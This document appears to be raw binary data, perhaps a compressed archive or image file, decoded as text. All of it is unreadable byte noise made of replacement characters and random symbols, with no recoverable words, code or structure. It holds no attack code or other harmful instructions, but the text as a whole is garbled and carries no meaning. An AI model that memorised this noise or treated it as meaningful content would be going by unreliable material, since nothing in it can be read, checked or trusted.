��=�z�� (>!���7���B�Ʋ%fSGB��`��>*�}AP�v2�]�F�0 \�s���F����vc�F�"ǜD������� M�B�1�!���X��r�"bI%HA��Z�=����S $�@;���b�U ��/|�48n�n�G�
�&t�4��!d+���v攫KD���n�� E%��Q)�0F �X"�!�X���r�]h�/��Y�a��9!��P[�O|b&���8bK��ܵ �lT5�QA
f	}��R�A&	���I��Kl����A0 �3�$�E 0�Y�~�n5��xM2�{���%h{�*��5���-�V�[����LD��(�Q�
�%�  I��	,���-l�[��B;����P�w:��v �e/A����5!�æE�"0���k=�Vq���3P���%i;A@�:��
���� �l��	�X�*��a|w���N�
⟶��9��k+�����ҢyR}"���Y�����&g�=�M �H���>�@��霍.Ѐ��2�bS�ҫv��kzq_�Jz�DL%+�36I�D��(�4����`�=Wv��8�#�3��,;ۚ�ƅ����#mMF9���.C�ؽ�E�GL��"���q�^��)f�� � �+��
�jV���mX\��t����v�6�ZN˱�_Y�u�%���ߪ��`�L���1�#��:���u6!�G��Ņ������0|�I��!��0]�U��d7���[�ib��������_�5�R�@e����,6�hG#*t����^��\C���u�����V7�~���;�E���W3�`+��5xq�s<�
��5�n�?/��>�)A0�m	>�Q�7��Z�v]'�gyY���-&͡z/��oҰW���?�	�'��O/�?��胒�n�����
���b�R��
�����ɣr}\둿"G�����7O���D`t��t�m*�x�m�'�$�� @&h��q�|��{kmQ�x&�uW'_&�W�Q��o��~�Ams3�X �e9�+��\�N�0}�s��|@_�wݥk�0�7*.X���S��Z�/��u +�r�vM��o�Q\�8+x0�m�f�NP`R9�g<�H��c��N�4 �@`����9� Fx3!5?��<���Z�{��e1�f$�_��%�3s*(|��J�13&uR�p�&�Np�o�p�K��NTpp��Dw�f�s7��0��{p^��~8F���o5�!�b�w��$��fX&�3��p��p�Kn(F�����;���g4�L�Wy�Xs-�
�H��Q�~���(L����B�wK�%�Df.(X6v@	&eU�ww�}���U��UW�q�P4��i�}�m9��e��.��]`�M���~�Ћ����T_��!�hf�#-�l��.�y�� � ����g��m�H�e�p4p#E�ؐ�dI_`�H� ��(fA1����S�hl�$�$9Z�PZ�_�eXET�`Ғ;9GQy5S�8��@�;8&�p@ -��VhG94�tL��`ǔ�V�i�H�=U~'wb���+׎^�uiq��/�6_Ic����R8�Y4�W��B��f�$4岔M����r�E'� ��@q����/#Y	�ٕ^�a�*V�b��/ED%��m�9��8s�H�30&e>��>I�,�|4`���d��)@�`7Ep��D��5S�������f{��(p.~�ruR%b��	�dv�m��\p�iֹ���y��H�fs:eTi����;�I@��k��ZO��\)iUf�f�)A�X����Ѣ�64� 
3Pw\Нz�W �M&����.Y��V++�8�)��{ �Tir��u��ѡ;!�%�'�Cfi�y��a	Q�'�w'���H_+��|1��ף@�w�wz:d�E��R�#5�� it�!z~�il�I	u���@!�t�����C���7G����2�P�F��ڦ�Y+@@
\��D��Q���ۗk���Fy:dt��J�A	�#��d���\���\��7�_�.ӊ� ي�]��@Q�Z}����
�j����� �@�D
�p��H��ᩚ�*1X��v��QH�@
*F'��1�)��ie�JM|�h!�(p��bz<J
<� ���ڱ�� ����d&{�1d&;dX@ ��.K v0P���� ��yF
x��ֹf@G�]Q�@�Z5�}�ײN;����ɪ����Gu
K��*�0�3K?8�v�\]�*{�2�C&C�3�Ѳ_�p;�1�XP�:��Z��D#t1���v�dt:� 1-��5��`�@СSKZ!�̺�[v����� 9an�a.�v�,y�||��	��}�5��z�
�|�.+?0��kA�[�@��)��ɕ�) K�iD]� �:�@��� X@/5��J����{�ÀV�+��0��Y Ib���$��'�J��k�K�*K�� Wp�?*���sB�Z@�[V���j�34s<�.+���p��dpo�O��F�����7A�(,���-K
���?k��K(�0U�1��d:���fCS�(@
&��S��-�R@ESa_@zP�6Q~+��@����?I�;���-�6F�0��;�� @����J�i�	���p1�D4)%�S�D<D��~� d���f9Rţ�Џ�{�ڙp��o���0?C�6f�k)��Z	SE��C.{�)e���r�$�q�:Ŷ�s+������F�pR>I %�ld�p g��g�<z�CYU�[TU9Yg�����xV�e134^���E	t��0&��sL����z���-�	'�¬K���nǓgq��B�H!l]�5����O�gh�v��0��p{��3����l�G��� ��,���6�`m�8Ӷ���9iͭ�g��j�@n1� k������?4�b��{�PK��f�P�a�	q�|���z�(�mj��3M�YZu6������~��G��Vn��E�Z��9��Oa���TD�	�хֽ�tL!�zP��i������U�+���nmӔ��	�zV��gu]nx-����EԴZȗ��dg�3�K.�����q�zL�F���h]�g�-��,���@�Y�����lgB������m���]�-_ٰf��C���G�J[�(��]�������J�'��A֞������!f�E�gs=���{��0�� �	���کMq��?,1���SKC�'D��=�]����%��t"����0>�=�j�M�s׽�n�>����}}��>kԠ�vFk��ޢ\�_@Ά]&�XP�M	&nk��ݻ�+^ŝ���J��*�;��*�l���0����G��An@�N> ����o>���ݸ�15{<��D�C�k+�'.����C7X����g^}�˱4�����"�Şk�>�u=�tf>~�C��u�Ӑ�&��c0ף��o�g}6 �z<II
-�N����]nۍ}1����;zŠN�*e�+��-[�;d�w�뿦����~�/s�v��I�`=��B��u=z���K��CĤk1P�D�Z.ܺ��P�I��|a��δ�%-��Od�n�lKd��,{`�q'���^��}V� �P�D���6��� ���4��5E���&��Ǔ�&N�Ti�Tm1G��y�D6��/d�QO=����K ml��V��]g���R��Ӫ�� Wp�Y��BNkː�
�m:��X%��XP��l��z&^�+E����}q}q}����>��#
�X��5���Boⷀ��p�~�v��f�>�s- H�5���v6��|�m��Z�Y��N��R��U��!�O�]h��O���	Q�Ck��_�1��h���T��ݪ��x��a��%�4`z�����2?�2���P�w-.@v��f�|	$e��2vp�a�����9�8��5n������D��B+�?\��y\�/�ˍ���g��?#�5��l�CjA�M Q�a6��	03����C���R#7�4�٠�?͐Rta�"E�ƾ�H[-Xt1$�-��j���Ik��Cc�D���,=�����%K�+/k�����9��5W4*Q�>�v[Ud�ek&�i�M�̈́n}��'�3���H	����5�C��o���Y�6Ϋ�^b�\N����f��9R?��F�h:�i{��e�Q��Tc�����*����&�(ڭ	qz˦\��g�����8�� H J|�d蒒ΡO\خ��9�O�Kf2�^:oF�����\Do�p��&�t"m5�J,�x�f��T��f�j`���*�(�����#� �8�E�=�Z��L<q���|�2��|&�*�13\�H���oP�
=*�s2Z�J�%�jT)����軲A i�ͬ	�:��#C r�c��(�Čܼ�U�dT��*���p�&ό^��Rޔ<��ljP�y*�sU���V�h��b*��TIxXC�$���ԇָ�\��N�P^%�6�]���*�5�9׃L��zI>�BsSSb���%��>��Uvb�(�ʡ����t�H#���F%鋃ȨN�?�w��(�{�lߎ6�n���5�x��=������+�������(t���	'����ΘbS\_��J^�y�|�˕��d�LG����]c��x)"����<��X��I�zk��:�(���	���r.��"!2�! �Єٳ��e�o�\]��dn>�<�۱#
6��^���v�����bXʌ��x�Р���`�`�AE \4ע�	
 퓙��P(!D�H���5��6i�hǼ~W�l�����h* ��PceD(�5�B�kqdA��RS~@.T�>7����UdP�� ��t�eډ�'DhB8�Huqft�����f���e^����w$EbCc5L �R�,6%�9�Wp������(S) E6���<h�i�	]P�����9�]�ng���Lf��Ȫp�,5�H���28�M�)WP"�����f�DAF!�'+j���� #]ₗ1��K!��h�1�c�f\��%����g�d��

ayd��1��g��
-`� ^C�:zĀc���X?Ff�	����!��l2����F�y?;y���f��:\�Po�O�6�K;	d9�&�e������~bc�ĳ�Qd13��.������3�S;O��=nj�y�f��)�I<d�y�$g8��Cl�6/��:J�H�!.�2�BVQ��,@=�9����|�`�F|E�mSx�d�ë���p����y'��DpJ��6��J���o��-M�NxB5�W�g�p�I������v�&Y�2��@���Tj�Qj�?<�C\BtY�� S]����-�M��`��)���nMǃPxخ��m���elڅO���ЧQ�u���'@y+w�T����X�����+��B���zJM�F��qgH�O�B���$oi�X�TB��Cj ��5bKZ�2�:C
P(M�jx���DYkmiC����"S̵nF�z�|@�()�"o� S��>��EG(�CAQ��}n\c��7F����������R�Ip;�2�ȑ���!�:`���]�	W��7���o���\�:���p/C�W�Q�ZW`P,G��
�j��\��I~�.uE�R���P_�޻��8O��E�-=�
J�o������ �3�f a�����q���̪�ȩ��7�6��ɐ=0E0 ;���n#�D.j -@�Yu�O�_���si�;Xv�͎rF$|��j1fuW�%��u���|؂�����:x��7w�Y��F��k`������	*�j�֝��[��$3��Ú�YN����G�?;�*Uk �ڤx��`o3؄S7N���⭛�Z4��MZmL�0V�QLWj��0;2����d��A�M:U��W4Oo����Py�*����U0������;f_!9ȯ<�D3���`y�mǗ�[ȇ:�J�xX�w#u�d['����=��rM���4�ؼ3��]q�/M�e hzK����2���}�����Ρ�����OY��h��vӍ֬C|Ja�X��t5���f����|o�wm}���9����/\�O\N��(_������(����[=� %�\�����R�@����~7�r֥d�ͬ�:�A���xA������j��o]��/m)�Ỻa����w��N6���0���6i
��9R�r���	><��ݪ�`�|q0��Vf��OF�[�����=`�,�[G�C	�{=�!?��=�@?�K�[+���5U��U��롈�!
b�����X\����?�	.��/���Ȗ�����s��I� Jz#<%|7��)��=)�5������d���a2v92�'z�$- b��l��Ţ�����0�H�+���?��_��I4"캤X&X"�(��s���&Hi?�གྷ�0 �3�����nH>���[��A�<�Z�I�ʘ+h�+Ђ+��+�& �NC���	�S�&�B��8��>F�5���[�B�@4vᅔH��h�rؕK\�Xx�?�Dj���Fl�<H�.<�t*32 Gh<�>r�t\-$�>��w+@%�=1�����Aa{�_�9n������[�Mr��2��Fױ�k�n0�l ��Wڦ*�,h��H,؜�xE׈���.D1I���6z|B'��"2��{�/������ܓz Y�\�F�,J��DˣM���	��/ �1��t�H�L!6���m30e)�ė��7i
��	����� �x�\��<�	�I�����J��[�H.L���<�C�*��L̐��dh�ʩ�L� �T7�?@D.��ʈz=����)?:�'Jˌ��kiK�Ѻ��J�W�9�p���&
����ˠ4H�ԨH��N�Ĭ�tT�!�1p��$� P��h���j	���r#<{��\��D���+�3PͶ̉f��:)E)��������)xY�O�0�
��(U:Υ4��%�q����L�d�+���()��ľ����D��ҔI�HO\4��T���2�b$����8j����\�;P����ь»Ô�\��[P&*G�p ��qd"��G��G)$�R�{�\TK�D����ˏA�D��2�� �������.�QP;�2�v2�UY�#e��l,��r�P�<M�q�*�RrJT��ҤHK/m�v�5β-��y�*�M���[���.BU7U��S���l
+����l�?e"(�s�B]O*�(D���\<�;���r.Pe�K=SL�9�Yȅ`�9ؗ"��P%ջ�e�?X���We�p�@ �9WB=M]]B�ˈ`�
�7�	(���.�ԘX��( )��,����6�V��Ӄ(�|73 3hUXu�p���#(�X�Ș��ծ(K\�Pz<�]t��W\7zաz-�]BV���܌�T����R}�C	K������oU%R�`�?Ԫq(��}�)aWB|ژdXn�xT��XB͘0]ʥ*�1�O�U֍��������<�4�-�Ub�[K�1+�V� Z�Xx؋�،��MW]�§=\�Mܮ�����7+AW��b�ӥ�5�j1�j�� )�A�ı��"��袸IX�
�7R�UU"�U,pP%�[���R\u-�&��y�G�߽w���Z�e���֌K�,�Y܆�u�/��^yQ�H���0Y����0Q���6�۝U�֕����Ίm�u ����U��U]]K�-��U�B��t�\�Xڌ��~7���>�#n;/o�\�������*�l��3�_��75]�"_�ݬ�%�j��S��U��$ ��� Z.��0a���������7�E������n�a(b.X�5�@����Կ
-��
��� >MR$�Q~��-���+�Bs5a�T"�8�8�H�����`&2W���'��)���U��X&���@6��9B�A���=�m'�rb���
�#�`_(�� $,�b�]�8�[@��5�8� ���]%jc.��ޣ+X�s��J�X�T�6E@�ar�?��K��LDH1�n��{�+d�T����$�QE�R��E����(a��f�5e�H����8��XH���eZ.Tw��s�� �R_��mN���R��s�8[d_o�L��|���$ ��-�;F��|%�A��P��5���P6� (�=��E@��b�g�>W6`&�e�a��%�M�6���Gi�B=&���[ 4>�flh�֔cc�����f,�f����P��[?:R&:�Xլn��k fg96^y��zf��(G}~�E�	�0b�O�db�"�chh�k�Fj���(I���5x}�1&ک6� Hc�-GȦ�?8g-㖎e�\�k�v�]�X��[�L��3;����H�.�~��LV�l�� ��vW�'���.l�����e��Vl�Fc8P�j�Y�R �ԏ���e�~j�v��ֈ+ �;e��#���~?�H��m�����m�V������G�}j(����L�3��Ո�e�X����?��@��+�@p7p_���}X��g���F�>�X�>�	�u��&� XJ_��&�+�=�$K%ԭ��e�UR���$ګΈ�EE(-G��?� ?�#/�7��}XRm��[3�������g�ֺ��-Ԇo���a�PG�51�5�3<�i��'�W���o�f�u�8/c���>���n��jU���l@�մ���%t��p�K�ѕ�P�صb;�0�h-��l*�� ��t��8�N�Y5��ns��Q�s��ۨ���l�Uk٥s�p�%���R��&��$��?�Ы{���WA�g�t�oO��.X���c�+%uS7���VZ$�oVa�f�X�sV��rTe��]2V";xwyww�v� �;ve??E���б1Ƿ2xN�:͔X468XqRg�������:�ڳ�a2{pVW����,�=�S�`Vk���-y>_�]��wU����cw�AL�_ě��gv��̥��َ�u+7�=z)��j�x�x������5& ��(��Iqy$����qg���	����a��v{G<I��1�k�j8�Ozn�vA�x�q��E�����0���z�mΎIq�-� |���|	分�h��@{)o [�n�p�O��ڌ��{}�^�LÂ  	S�
���'Zz��������^u2V���^'�5nQP�����2.c�w�̈%%j�' �傩��Bl �C�؛��@mk�D���з������'B�w�c9�g@)�.
�kȰ!?8�'������b,X���u�/Vt�KCZ4lH �?8_r��E3��i�a�F�h�!iͦG�R���(�ٴ5�Z�h�]��pv��� �����-܁r�^!x2��z�����D,`��*h��!�K�)aR|���2k�����fb����M�e�jC�_���Z�+���]�6����+���w��e��o߽
%J�H@�?��h�ұ�,Tbi�r�L�=u���S��f���Ӧ���?�X�U���V|aA�5XPry�$�tFt�sz�OG�pS �!��b���?W�T�b��7�M>�FCU�'�R���G���o����V5�UoR�փv)'���uauI�ŕJ`Y݊2F b�� ��H�5d�H��7ZN>�D�,�g#��騟��I�VD.㧀|$UW5B6���]Q&$%�����U��u�u��f^��x@�T�
*Xj��}ѓ���lS5%�S�����C6h�C�嫯��f���9
�TV�iG�j�
6�AQ��`т��y�bg3]�-E��eC�w�R�~U#����E�)���$������bH�5�D	s��SIK�M��"I����?4��j�6ąQW��)��Vkɯ*գ����`�������z`C<$S�X��܅����״�	�t���4�Oؒ�-I՘�:���IF�ѐ[%�[���{+��U������4�:��Ml3]�P���zT)�F)����%��M�a�b��t4���G��6�� _����d�Z2�_��Z���g;n���m��:ݭW����&ӷG��7t�a2��J!�FM�U�Q#\�B.T�)E�-l�V�a���{��?cL��j$���/���n��g���u��[f���;w������ �&��"l���W���y?�F�����<j�����r� �Ng�������S��!���
[��r���z�@,Z���!c��0 L|� ��rB� ��-�h�R'=eC,��]#ڑ*��]4!��ԍQL����B}���FaDT�X:K��E(�vuG;ڱ��UvF��`t�C��(�JXք-����|c#�����!pD�@��R��8�ѐS�����Z@8$���x%UF��]��� /�rǯ!��4��`9c2���̓%�MW6�֤�55A�grs���l�Ѓ��s����?4�	p�`�|g	��y��?�Ԁ&�֐-���G�BC�Pρ�#%(	5 �IhB�D(D�)�#Г���T���n���t�?�ψ��=�1�pҀ�S�ܔ�BZҙBԢ�N5��D4��>�)3�����@�؄LyiS�2u���p�	�jxdS�y ��t����&�y 5����V3�մ��i�h=%�g�լ�*��U������+`k2Ժք���i^���~|e,d{���
��AO)[�W<V�yªg���К�� m3AԶ���iY+�w�´�}�j !� � ,    � �  � �	H����@
�������|x㌈	^<X�D�6.�Ԉ��H�&7~\���?J��bI��͛����)N,yC�J�HK�8i��A��\.(*N��*\��u��hE&K��ׅ�F��LR�,�>mJ�eT�7���ٵ�ߜfϊE�pa�%�E����-�6�*c��Eh�xե�^��=�'���>�����\+����4UV��O�Gϝ�:���'��u��+Z,6Dܒ�j�m|�������d���O�#�~�8����!J'z]nͪ�1���rx��ѐ>���a%�{�AG�M�-ŝM���}$�d�{��߇%4�!hb�̩��cص�W�+a�R� �h����R�-h��@R�Vl�%UH2�݄}m衍%S�O"�EQj_I�{p�ȣ�9�tj�yW/6�����G�OB�ׁU�܁�����EXFD�iP���q��I�WUGnv�\9i�_=݄�a^�es*U]G�Ez��	Ҥ�6�A����4DT��c�^���uԱ���R��E��E�m��zf�Q�+W�~�%O���g{Z���R���A�P��/v�Q�/�@	%�&c~�YU)� �k5�nZP���
�����֍J鮐��G1��1�#����1���B*i��g����땞U�k�i
���iu�r|)�X�����/<O,�(���q�����ɳ"�j��!.���QK5���M��`�06�L0���/�|-�1ƴ�����xt�.>���J���x|/�$b�h��hZ,L��"*%sA�d��Z�bI,d�¶@��v/���b���>�� ��w_c�M�Ne�-�;j��^��`��ّ������_��9��o�ݣ���4���-�%^m���jε)����BZ�r���d#K6���3-��.�jf0�g�J/I�P�������<���}t-@qjW��.@ 2Dn ����g�l���ţ���u1�#(Y�ܠG�p�IO��:���@�{`��W��x*���p6\4a�|��vc.�/�'�`�0��[]����Pbz�i�'�d�v4AY�n'*J|� �Ђ���#j�
�h���n�bg<-<7���t*���ش�hV٫VsR�Fkn``���`;`�d���\� �,G��2H,b��n :ZR*i��T	��4ґ5��Ӯ��2Q�!�s\��,�4�� �y�XPA ��h@��  ��(xGc���2dJ��B��.pA���_��o	�'�y��fI{q�[�G;�!�k��4�0�&`𚣬#0��Ĝ(�"[؄�]zhz�'D`e�JkS	���@)S��$h�젅+��T�B@�Ӝ2���B6�@�qZ�Ƹ��e��蒗1�=2��R�� ��#+�'��{5LL?� ,��� ��A8t h��)T�J�w�tX:%��&-.M��'R�Hi&��Ih�)����^e�W%�F�F�H�$%<�ζ@� A:��l��f��(�:�/��q�@g����'����a� O�$��],U�A�Ǝ�pV��.t�="�qA�A�I�"�� A��t�qj\�W�����������@(B�G�
7&�-.M�X=Zu�d)��?�9���q2����MRf��MG6�0 *����`K�a|A���{��ˁ�@��m$prU��"�5 �X5d�p�F�X/� ܮ����n;x@�1� ���>����� ���6a!عa�֡��^^� �S�����b��$�9q�?�(3H��}B&t}�́r�f�k�p��`�<��6�;����vmA�����&��~��z~��[y�IIfү�J����ʲ��!83H1�L��
X�@��$o���H��\N ���X���$�tA�b�tT��4zJ��k���ol��6f�ZN�^#(�����@�AJgzָ&r6x�����Jo��K�[��u�J�쏠Y@��Xެ ~x�E��s������M�p�����y < 2Ʃ��E��q	"���Cu���w/�3þ��<ɕݛ�L�#��<���R��
@_�3n�!��@�Ђ(wx��yx�����'b\I����5W)�B���3��]ޖ�4�n���'��L���hAwy=;d4�K�"W�;z�8�/~V��������Η���)nq��aM(�@�W(w;�	�$��d���AH�����;r���*�3���x>���-�Ղ���nk��ӤAgw}� ��
����ހ����Xp9�����Cv�H^�d$>J9�ouO���z�`/��9"��*F6� LX� ��90 4�P z�t q?�,e�c(�1��$�E|%(�l�E�~�_/V=��~0�{��@�;s6jh4PŇy�go'P ��9xH7JGaT�W@a��;�`a&;&y�c]����	Ksxf�{U8%��X��=6� dL͔y�0�P }6 88}H��85qr��[��x�ӄ��� �%@(6\8!��v)�rF�ƅ�u"!��E	�`h(etI� �qW�k>�9Z�v#(t����{`u�� (%�6�}�,W|2b�w(�yRGvVB]��k�V��so7d��Zr�a�>�v�� ��hb�؊�x���XT�{#8��bp�1-�v�(C�!w��Dx, -�s_� �f0|E��(��l��_�/�H�ѦO�7�6I�d5�hp�H8ҴT@nЎ���>�s��|��Jlc�r�D�]eI���Շ�% �x^�W@zp#���x�Pe�k�P����f��8�$Ie��3<�(�ȋ��@���092	^�[�u�$��_϶�NS5�cCz�`v4w+A�\�Pn�6Ly�\�>NWH�P��F�5��h-;i6���Ї�$RU�_�Ux�V�7јֳi��%j�L99)�C���e83К|i��ƀ@w-�N�;�3� V����'�mA
� k��w�ZW��YU�i�i\V��{,3�(eE
�i�eȔ����W�,��w��:s.�YW).�\�\]9�L�������e��	p�	y�",C��y�`�j�9�O����Vw�j}t��J�|���aw�zs3�@Uɠc8�Q�%�A
|x�	E{!���y�����/�	=�(���ś��~��y2���Q�։4`�j~��1�3P�E�aR6e���_`E��6�r���h��<�7���`4O9
cͦ�W�zR�z�x� �'�˅��*ח�D�����
�i� \ �����X@�$�y�PК��g�g^]��S�3�z�X`-�������J ��É� ��d����̉��z����I�9��`�v0v�����jV���0��Z��ڪ,A0i��v��p	H 6�e|����0�J��w�f%�U�.m���ZrZY����j������ ��ɚ�q���a*���� �A [��ʬͪK{�y~�W�30q����6|ץT�3:�3�@ 3K������P�7 ">Z�P�Āo�)�6*2y�J {��K �� ��ק�Gi�i��Ge.k^Q	�8c�֚�{��'a���Aˁ͹���rH+��� ҕ��*�I�P��H���n`�32[X��3[�5�;�J�AJ��CkP�p���NiO�I�vK�ڴfմ8����j�P����ăT@C�A�`���`���0Ű������z��@@�� �
kpR�%i3��o������{I����8���I��nG���h���$��ۻ4yG�Ż �{�^9�e����0qz��Q�A
4�b��J�j��ЗS48MF�t��T�-P�q��6�{3$J��k��3�T� "�����8��zV4� �R��5����4�I��0M�P�xf�Ȩf0�) �Ŷ�*�8�� ��eA������C��}��,,"0��p��+1ZP��PQ_0"5�[Q�x|��{)i�~��`� {���j�lȪ������q]�wgX���<Jt>� h0Z��s6�c3'�0��F-�(@�i\�1�k��� G�,�t,C��AO�����1Y�5����� ��C��ޛS�ȹV���D�`a�V�\d��5�'9��F��ʬ� Ŋ.�˲L�;Ǽ���������L������H��S����M��k��Vh|T_<u�L&Ѿ 69���6�.�lɎ����9�;������r�l#$ӕ���y��Ml����`]��XЬ�	mk��J���&��]��z�wTe�����n��˲����0�)=����k��=����=Kb-֏����4�ӏ��R��
�a����Jah1Ԅ��9[~}�'i¾��_	u���Z�����i��~��^7�am=��v�� qu�.��]�`Qh�vm��,�6�`U5T�[�F�l�3v@��M
Q�΋�W}v�~���eݙiYD��P
�\k�EZA]����ͩ]���ӽ����c��)�E��B
���A�kp�\
1����	����\M+�9�퇤קj��I&�]�}]��٣M�~�����]��Pk����Z�'yWr9����m�l��^�������ȩ̈g:ց�����M�]yMP��<����͝|h���ݟ�����=���s-4�To�6 [�X��}ۃ�@��$�i�\q�(p�l�d� jp��I��
��0Z�m��a�PZE���0Z
���EN�G��c3g�eʱ��v0ع]�^2j6]%�d��i����������a�4a"�:�t�-�}n�-���;5�=䰾D�]k����ӳ�]`C� J~�����^���İ՘��d0�[������f���.*@�O��Ѻ�J��Ӈ�><��z���h���y]�x~k�hkq�kk ���Fod�3k��kl�v��:6^��~�,����W!GD�I$j��U�֑���|%:N�^��  l]�>���Q��M��k<��a37�꼬o�0����:��$�Ѿ��š�N?��E�R��b2�����#O��	d M2ގ��u.�Gn�E��v,�SJfX}^U^t��Sn�ݽ]Np�3hJ�vP��4�i��J�]NZ���Q?��QO���_�:+�G� �F@z��d�0�����s�{M��d�~�k�MF��O������nO ��捰4Uȗ����nl���2??C��üVOWU�d~1�.����M��ڭ������]�+��'�����n� �m(������`����0
�S��mk���\�K.�	?d��aC^�x}iH�����"�
�׭O�&�7N �QV*9�%�d���7�#�9k�m�O��:tۿl�2��̩�mD�N�ͩ�Tn�ؠ*R�.�]����aư��E���v�����Қ5{�>\�b�_�5~)������l�r$J�M���1�?����'TEA��׆�I7s&��V�3z��4)�T��ΚMk����
��x��u��!�~��R���œ����r�����u,�e��(1����s���T���'k�U��q�� `�m6�`ͪ���-��1�,~�~��.0�p���n);/�O*Q<�쟃���j�I>�hL��jM �`��@�v�+����*�H��r�A	���Y ���G��@�.��İ$K&��#���Ʋ��'%�I�Ns|�)5j�c-�se�G��p�K#���H*VhBH�l�,'�������b~�_t��������|(:U�;$<Ʀ[��ĺC� #�C�?�jH*?s,p���9G'�Zs�"_3�
#Wh�)��������8���[�8*
�Á���Uuɋ�M�^Rs)7�o��0c�:{�3O�"�Wm�<ɿ��H�X�aN*LXXFbq��ɲ�	׎b8�VB\���Wmw/��*&W[vy$�X�n^�j�1��'C��)`�v(��P@ڲb�o�j�,�����-R8Ƣ��S��B���OB��xQ���ZaF�̗�k�}(����
Vy�_è{�6����+���p�(��Pۆ!�_���5�@�!�J�>I��:����ǅze���R�Y�n��^4�Q���z:?s*����S��gኦR,@�a/&*o�.P�rT]L�Nv�qF���3�I2I�ZI5I��L(��A&�>�	G��J{�0�1�
,�����4���3����W���9'B_�r7��d�H%�R�8��>�h�Q���}��!�W}�ϟ�8.��X X �+\�3?������@���R(v��SUe5+ܝ$w��zd�8%�k����B
�!2�R0e�p)f�W����F����r�C�K�`R��m�p��������/��$U�*�T�kx���=Y��E��\�"1�P�T�����W@��m�C��M�A�@�GBR��!a͆�&Lj2����e>���!l�?d8���l�9:��@�?\���UQ�9�	�R �|�"u�Kd�1��:�]��z�~��B�"Y��6T��(M�XC�5�U��褌��ɿ�s�P->����8J[r�J��<�9�B~'Eӗd�/�d���f���,����U��`���(���#<��|��G�N%�\"&���wS��K����`��*�'w��YN�K1�N��cu����UR�.�o���P��א
�2E�N���42��E�f'S����33�+I���f�*;z��'^}Hz�kX���\R�X�*I�`U��5S�R'�.$NFQ�_S_hW�hO��u�c�H��Z9�?k�5Cc;�t��*�Jr����>��G=e)�mhf�I��`�&��p���2�`Qg�e����G��7�]>������k|6峘��g��q�-5��H�j,[�@Z��R�f���5����}��������`�dc����w�;;��������\	 �IC")lA��7��N�B=�>l 3��F_�ʗG�P�xMkN����*���zU��v]�I[#��F���i���(*�)�A�O��e��R�R�;j��+L�}mC��{�^"�n��I��5���� ���徸���/�����[5�3m,A�G;	.NE��l$�\%z��������=�P��B�����gX�ŮF���z���za�����$S�to���LlG7�e%����9� g2��5C���򈢚��f��V�K+TU��%�����VR���-��:�A�ĵ@����T���$k�xw5��֩�� �(4+��6��r�+�0��]8X'�/*�_�'`'��B��{d�2��m�mw���
�;l�I���q��FOnJ�g3ѡ���Oұ	��6�}�.봐�/�Ύ5����aw�{gw��m+[Ѽ@�R��ϪR��Ԥ6�����-����s.��緩
���=g�8ȎY5]Dɖ�h[�o�A�"@�}�T����x�ӏS��TnGP�0��@-?9��8����Ěc�.hKd@]��-8'!!C,K5ٻ�l�BD�����������:S[}Yq��$�8f=��1*�}��-K��:�c_�!D�=� �h$��d�$����U�f������b�q{�򩉉����¡")��ˊ���6���ӯ���.���2����rp2���@˨�/�&D�-���	��H���B^0��ы�ȳ�K�;%|5�9C*�5�ˆ����
�/���ڡ�n@�+�����&�����(��&�3��.����;Cl��<s�2\��[�kx���B�	P�5�bؒ[�Y(�U	ys�O �Ѯ�y�Б-|BC'-�_��r�0t�P+����C���C<Dg��LܶSKCO,HI�lX�
� S���X�[�*?�Ex>��B�_��pa�w�-���.p�%����FE,>�{AJ$�DQ�9����D�=�2��ǰ��=�*���@	��H)��H��;?��@�@�BF�p 2���G_З{\�,����W#�2Hf�ā|�j�IV+�$�l�͢5{��z���z����R"��H���txA�u�
������hQ��ЂoƮ��o�<�+���F�d��,ΐ�/,����B:�1��Ɇ��Ƈػ)����JǤʩ��C�n8�@�����0�2���lM��$ ���Ɨ{���=*�@i�U�Ht�K:b�<����P��:�$Z���&^YʥH���L�\Nʔ%��+��C�
�� K�MK�3�+���il�{���Ij����0�@��
#*J&r��N���iJ���J���	�����<��j8I���  M�K�ٌ���!��O�V�D�M#�
�|����.�b�^�� �ٝL��X��,p�������Q��Ԉ1!-Aei �<IPՖ h��+��B|O*�Pk��n��U�Q/�?���"ІL�t�d@"�r���@�,ȅ`eS���S ���z#�@��#.�Gp�/p���� Ҍ�
`T:r�H�6�
;K��.�˼���%�� ��%\rѴ�9ȅX�1PVm�4j.��N�4Ix�;R�� �U(�7�8��� ��*���	!�֡,[۰$� Q=$�J(EL]�5���(nu��ཨ(ƣ�� ��HT+����G��~{����d>�<�<*����OM-hN\���)m��HYH؄��Q�n�[#*�K� ��=�D�h�p�'�!w��x����R�����̠	�:*����O�d��zրؐ�����P�5U+��ևͽ��1R���������Dm����塑͌��T��D�ˆPٿXgCZ*�9�3��Z��b[�}�h���p�&L�R��]���5�WH��@uڦ=IP�>�U��! ��Ey�қ�Wܡ�uO�[�`����	ym8�[4{�+��1��[�ۿJ��኉�8_H�nZ����3ZP�Jꌞ�u 6���sMK�Xh�P\�e��W��ZgtOe��X�UZ��Hޚ8�D5�s�e[�e[2Ԃ����?PK, ����O�ڽ]ۍ���]ƙ��]�(\�l��s=ސ��]^ɹM2���ha� �޳�=���T�!�-��
�U��:D����Һ��#��)c%�5T� �胱�#�E^��Z�T����c�v�\5#����+<�p?��,R�&�`'��H�n���a%�b$�_:�aA���8��_�� ���a��5Y����Hm���n.�9�E��n�8���=Xu+�m����e�*���J����"��p�28��_2>^.��U�U��ecF%QIz c���t�ߣ7?�A[�����3�͆ؔ��_`ҙECN�"��m� @TL�_2�!��XЌXX������fx]O)+e�!Q�:�c��\�S"Ng�0b��FOM۔{U̪�P�𲕃��s��:A�X��d%6��½β����\�E���cweǝ��EQy�cm�^�`sneHt�T�TϚ���:*�aR�e>�H�+�p5�#�Z�䭈�c��L�� ���Hh�����i��8I��4���} �����ܦ^��-��5�#I���@��
�5�;b�~��۞�	_f��gFT>H�cÉW�e�$-\%]�CmRPKx���fs�Uhfh���^��������;%��:�i���R3a�V?��L�d80�tk?�eP���K1Lc(��~�e��0����Em�D�k3�c��d�Æ���N<Ve�e��\������˶�-Pd���]�g���D��4mq}�kMqЉ�f\V��^f�c�Ujm�G-��iPW�mv������o��mU��*s��1�"o2HN�˷��-����g�ެ�. ���C���u��3dSf�;軾��b���T���UvP��Xs�k ���� 1�6^�݋\%��;��Ĳ@K�v~M鮊i(� o0�mc oЕn���~������;Fo�Ah��ߓt��}R��6c��Jf�}l���r.���X&��.�z�5̎���$��ַ�,����~��r�<-��G�^V�@�L���.�J�_,��+��A�q�PqC%��`qQw�lC�V�s���O�.C�
s ���N�+WM��rfqt�}T�Yh�rJ�k��d6_��t��!xL��`�n�$��$���hTG�
